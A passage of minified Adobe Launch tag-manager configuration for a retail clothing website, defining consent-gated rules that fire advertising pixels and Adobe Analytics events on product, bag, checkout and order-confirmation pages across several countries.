View",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",variableValues:[{value:"US"}]},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",variableValues:[{value:"product"}]},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/9bdb1aefff42/RC1fa99048b769426eb02c6e8b470d92e4-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL80aaad8eda504397ba0e509d154338ae",name:"Amazon Prime - Base Tag",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",variableValues:[{value:"US"}]},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",variableValues:[{value:"Checkout-Confirmation"}]},negate:!0,timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/9bdb1aefff42/RCb2dc6ee85bb144f0b5f72d74ef6b9fa9-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL812fa6a5d13a449fb7fe26280feb83e7",name:"Pinterest - Add to bag",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"bag_add"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"US"},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{global:!0,source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/9bdb1aefff42/RC47b39c9701f0498a89e13aa61cf0a0de-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL81468a1d83f04dd9992179742c6ae315",name:"Content page - QV view product click",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",value:"content search"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/9bdb1aefff42/RC67b440e997ed40ea9ef50938032cb6c1-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL8243e139cdfd468bb7e9439e25960399",name:"AA - Cart reminder mobile view bag",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"bag_reminder_view_bag"},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar10",type:"value",value:"%event.detail.link_name%"}]}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/9bdb1aefff42/RCcd6538329c0c4b31aedde1b2fcdac534-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL828247311bd046cf88529b5b78e6418d",name:"Podsights - global",events:[{modulePath:"core/src/lib/events/pageBottom.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"US"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.campaign_site",value:"usddefault"},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/performancecookiesactive.js",settings:{activeGroupFieldValue:",2,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"  (function(w, d){\n   var id='pdst-capture', n = 'script';\n   if (!d.getElementById(id)){\n     w.pdst = w.pdst || function() {(w.pdst.q = w.pdst.q || []).push(arguments);};\n     var e = d.createElement(n); e.id = id; e.async=1;\n     e.src = 'https://cdn.pdst.fm/ping.min.js';\n     var s = d.getElementsByTagName(n)[0];\n     s.parentNode.insertBefore(e, s);\n   }\n   w.pdst('conf', { key: '27e3ea0ea27c44dbbbdbd23a76992078' });\n   w.pdst('view');\n  })(window, document);\n",language:"javascript"},timeout:2e3,delayNext:!0}]},{id:"RL852bf10a49d7470dbd536d2bf960acb0",name:"Criteo - Confirmation Page (UK, AU)",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"Checkout-Confirmation"},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"UK|AU",valueIsRegex:!0},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/9bdb1aefff42/RCf1a53f5bbbe8420f887d4e94ab083eda-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL854a345beeda48d8b64322d920681839",name:"Site function - euro dsp pixel - DE site",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"DE"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/9bdb1aefff42/RCbc6aeefa03024b67a35d44afcbf736f1-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL8600a75965294b46bf9e6c22374f578b",name:"Add Christmas store info",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"storelocator"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"UK"},timeout:2e3},{modulePath:"core/src/lib/conditions/dateRange.js",settings:{end:"2021-12-22T20:00:00Z",start:"2021-12-20T00:00:00Z"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/9bdb1aefff42/RCce9e1cbb42f54f27af7a67bd6f4e727e-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL8751d3eca9584e7aa1b4571972fe4796",name:"Amazon Prime - Enter Checkout",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",variableValues:[{value:"US"}]},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",variableValues:[{value:"checkout-aboutyou"}]},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/9bdb1aefff42/RC30dc83254e4f4155907221d463654331-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL8a5093f09b8b4db5804db9b62cdd119f",name:"Site function - Keynes Digital CTV Conversion pixel - US",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"Checkout-Confirmation"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"US"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/9bdb1aefff42/RC322ef007eef949cb869346c5570bd53b-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/9bdb1aefff42/RC37dd289d75314f6eb61b5eac3c1f079d-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL8a8326061bf742e4bca9bfe46b2f5ff0",name:"Facebook - View Content (Global)",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:55}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",value:"Category|Product|Product Set",valueIsRegex:!0},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/9bdb1aefff42/RCc80f0975c5a64abcac216efaba8a35f2-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL8bc3387c6e1b4a3f96cbcd182298b414",name:"Bing Ads - Base Tag (US, UK, AU, DE, FR, CA) V2",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",variableValues:[{value:"US|UK|AU|DE|FR|CA",valueIsRegex:!0}]},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/9bdb1aefff42/RC0953a783767a48e790690c58113d7b93-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL8d39354c7dbb4eae8ff060bb76257c4c",name:"Site function - Claritas visits pixel - US Site",events:[{modulePath:"core/src/lib/events/windowLoaded.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",variableValues:[{value:"US"}]},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/9bdb1aefff42/RCd5eadaf549ce4b7a9055513b83f2d36d-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL8e9e5505025241729865747b3aa4eceb",name:"trade desk pixel",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"US"},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/9bdb1aefff42/RC327e9f9c5c4340b5944e1f5c5db9bde5-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL8ea4444c30fd45479ae205c99f0c8e49",name:"Bloomreach Experiment Tracking",events:[{modulePath:"core/src/lib/events/customEvent.js",settings:{type:"bloomreachTestDetected",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){return(window.utag_data?.bloomreach_tests||[]).some((e=>!sessionStorage.getItem(`brTracked:${e}`)))}},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/9bdb1aefff42/RCb7f1041a0e5145669ca88e569ca19d5a-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/9bdb1aefff42/RCe6d31ad562df4ebb94f00e78043e7ad8-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Bloomreach AB Test Fired",linkType:"o"},timeout:2e3,delayNext:!0}]},{id:"RL8ff698a1b0dd45a99a7a4940c0d731b6",name:"SIte hacks - BF - Hide CS promo - UK/US",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"custom|custom shirts|Homepage",valueIsRegex:!0},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"UK|US",valueIsRegex:!0},timeout:2e3},{modulePath:"core/src/lib/conditions/dateRange.js",settings:{end:"2023-11-28T07:55:00Z",start:"2023-11-20T05:45:00Z"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/9bdb1aefff42/RC9a76ba3f913b4ef2b6275f3bc95cb3b8-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL9007b6a2c59a4f21959e522c3cf0292a",name:"Go Inspire - Brochure Request",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"request_a_catalogue"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"UK|US|AU|XBR|DE|EU",valueIsRegex:!0},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/9bdb1aefff42/RC740458b60f8e47a5930cdfbc987a7c98-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL90430987a9514952968deb7b72c942cd",name:"AA - Global-E Order Confirmation",events:[{modulePath:"core/src/lib/events/dataElementChange.js",settings:{name:"Order ID"},ruleOrder:45}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global_e.global_e_page_title",value:"checkout xbr confirmation page",valueIsRegex:!1},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){t.products=_satellite.getVar("Product List - Global E in GBP with Local Currency Events"),t.purchaseID=_satellite.getVar("Order ID"),_satellite.logger.log("GLOBAL-E ORDERID: "+utag_data.global_e.order_id),_satellite.logger.log("DEMANDWARE ORDERID: "+utag_data.order.id),_satellite.logger.log("DATA ELEMENT: "+_satellite.getVar("Product List - Global E in GBP with Local Currency Events")),_satellite.logger.log("S.PRODUCTS "+t.products)}},trackerProperties:{eVars:[{name:"eVar36",type:"value",value:"%Global-E Order ID%"},{name:"eVar37",type:"value",value:"%Global-E Shipping Method%"},{name:"eVar70",type:"value",value:"%Global-E Order Country%"},{name:"eVar71",type:"value",value:"%Global-E Order Currency%"},{name:"eVar32",type:"value",value:"%Global-E Order Payment Type%"},{name:"eVar35",type:"value",value:"%Order ID%"},{name:"eVar22",type:"value",value:"%Order Customer Type%"},{name:"eVar34",type:"value",value:"%Order Promotion Coupon%"},{name:"eVar30",type:"value",value:"%Order Promotion Type%"},{name:"eVar38",type:"value",value:"%SF Order Currency%"}],events:[{name:"purchase"},{name:"event5"},{name:"event6"},{name:"event7"},{name:"event8"},{name:"event12"},{name:"event13"},{name:"event14"},{name:"event15"},{name:"event16"}],pageName:"%Page Name%",transactionID:"%Order ID%"}},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"page"},timeout:2e3,delayNext:!0}]},{id:"RL910c738bd8c14971aa43e29801de9f0d",name:"Bloomreach - Purchase (Website_Purchase) XBR",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global_e.global_e_page_title",variableValues:[{value:"checkout xbr confirmation page",valueIsRegex:!1}]},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/9bdb1aefff42/RC14552f62468e41caaf5923141012ba13-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL91eedb4f85bf4513a76d3d0d0513e0ad",name:"Change out of stock text for catalogue items",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"UK|US",valueIsRegex:!0},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",value:"product"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/9bdb1aefff42/RCd116e8b89d0c4b4e8a28ac736af867f6-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL928eadf40c12479787512f73384244a8",name:"AA - User Registration Event",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"user_registration"},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{props:[{name:"prop14",type:"value",value:"%Page Type%"},{name:"prop12",type:"value",value:"%Page Name%"}],events:[{name:"event24"}],pageName:"%Page Name%"}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/9bdb1aefff42/RCcd5190000c874a60b3575d3ae198b181-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL935112c72ff442e587c2eee2c426b1e9",name:"Attentive site tag",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"UK|US",valueIsRegex:!0},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/9bdb1aefff42/RC8d52498152454561b83fd6099179ce5c-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL982a6b42635f40a3ad41c48ce1723c7f",name:"AA - Click on add to bag CTA ",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"bag_add_cta_click"},ruleOrder:60}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",value:"product"},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar88",type:"value",value:"%event.detail.bag_add_location%"}],props:[{name:"prop14",type:"value",value:"%Page Type%"},{name:"prop12",type:"value",value:"%Page Name%"}],events:[{name:"event48"}],pageName:"%Page Name%"}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/9bdb1aefff42/RC280e931b450f4506bde85621e3571d83-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL986183d0ef3d4f4791b9b202e50ad56c",name:"Bloomreach - Bag Add",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"bag_add"},ruleOrder:50}],conditions:[],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/9bdb1aefff42/RC6e531e3f33874d4090e9361d3bbdaea8-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL989eb4aa18524bf0a973f50f7d54cac9",name:"Bloomreach Experiment Flag Check",events:[{modulePath:"core/src/lib/events/libraryLoaded.js",settings:{},ruleOrder:50}],conditions:[],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"(function () {\n  const observer = new MutationObserver(() => {\n    const markers = document.querySelectorAll('[data-bloomreach-ab-test]');\n    const labels = [];\n\n    markers.forEach(el => {\n      const test = el.getAttribute('data-test-name');\n      const variant = el.getAttribute('data-variant');\n      if (test && variant) {\n        labels.push(`${test}:${variant}`);\n      }\n    });\n\n    if (labels.length) {\n      observer.disconnect();\n\n      // Inject into utag_data\n      window.utag_data = window.utag_data || {};\n      window.utag_data.bloomreach_tests = labels;\n\n      // Dispatch event for Launch rule to pick up\n      document.dispatchEvent(new CustomEvent('bloomreachTestDetected'));\n    }\n  });\n\n  observer.observe(document.body, { childList: true, subtree: true });\n})();\n",language:"javascript"},timeout:2e3,delayNext:!0}]},{id:"RL98da9408f4b449c9a76df25905fb2e9c",name:"GA - Add to Cart",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"bag_add"},ruleOrder:50}],conditions:[{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/performancecookiesactive.js",settings:{activeGroupFieldValue:",2,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/9bdb1aefff42/RCe332ff02f6944452af7a88438c839635-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL9daf4f5baef849299ec1b62cab5f761e",name:"Site function - Amazon PageView - UK Site",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",variableValues:[{value:"UK"}]},timeout:2e3},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"doesNotEqual",caseInsensitive:!0},leftOperand:"%Page Type%",rightOperand:"checkout"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/9bdb1aefff42/RC5dddd885f0f54dbba11808dcbd738787-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL9e5f0f559e58488ca3f1b6669491bbb1",name:"Site function - Tiktok tag Initiate checkout - UK",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"checkout-aboutyou"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/9bdb1aefff42/RC23b7f2bbeb1b438e97778b6bcba53fe4-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLa087dbd0f36b4ec19ebd1cbd3f6a90d8",name:"Site hacks - Attentive bubble z-index  - UK",events:[{modulePath:"core/src/lib/events/elementExists.js",settings:{elementSelector:"#attentive_overlay"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"UK"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/9bdb1aefff42/RC9a076cd3c48948409d4ceb591bdc32c8-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLa0e30d005b9c4950b2e9c3cee51370f8",name:"AA - Live Chat",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"live_chat"},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{props:[{name:"prop14",type:"value",value:"%Page Type%"},{name:"prop12",type:"value",value:"%Page Name%"}],events:[{name:"event32"}],pageName:"%Page Name%"}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/9bdb1aefff42/RCbd24dd35325b4ed394ba9f7351a53302-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLa1bacecdfdb543dba0984f86ed113a2b",name:"Site hacks - Pandora pixel  - US",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"US"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"Checkout-Confirmation"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/9bdb1aefff42/RCcb64f0eac19f46748ac53cfd66cabcdb-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLa2256a540f974de9a6eb9c18a066bf93",name:"Criteo - Visit Tag",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){if("basket"!=utag_data.page.type&&"Checkout-Confirmation"!=utag_data.page.name&&"Homepage"!=utag_data.page.type&&"category"!=utag_data.page.type&&"product"!=utag_data.page.type&&"product-set"!=utag_data.page.type)return!0}},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"UK|AU|DE",valueIsRegex:!0},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/performancecookiesactive.js",settings:{activeGroupFieldValue:",2,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/9bdb1aefff42/RC0f9275140b164f86a1af286318cfd0bb-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLa251e952d1c34f4c8799840bfe147ecb",name:"Shoppable dot click listener",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/9bdb1aefff42/RC9b4c54c04f00408a8db3a7368bb26fa6-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLa2f48732fd684c64abe19572d3f7e376",name:"Site function - Amazon Signup - UK Site",events:[{modulePath:"core/src/lib/events/submit.js",settings:{elementSelector:"#RegistrationForm",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",variableValues:[{value:"UK"}]},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/9bdb1aefff42/RC2e51375ecff84d059b8ae0723125fcb8-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLa40725c58ad3480fa9407e98f8161f21",name:"Site function - Lunio tag - All sites",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{
modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/performancecookiesactive.js",settings:{activeGroupFieldValue:",2,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/9bdb1aefff42/RC66ba3f509cdb4beb89786f47ae09a259-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLa49a866d51674e918ee1ac281cc740eb",name:"AA - Size Error on QV",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"size_error_qv"},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar85",type:"value",value:"%event.detail.attributes%"}],props:[{name:"prop12",type:"value",value:"%Page Name%"},{name:"prop14",type:"value",value:"%Page Type%"}],events:[{name:"event80"}],pageName:"%Page 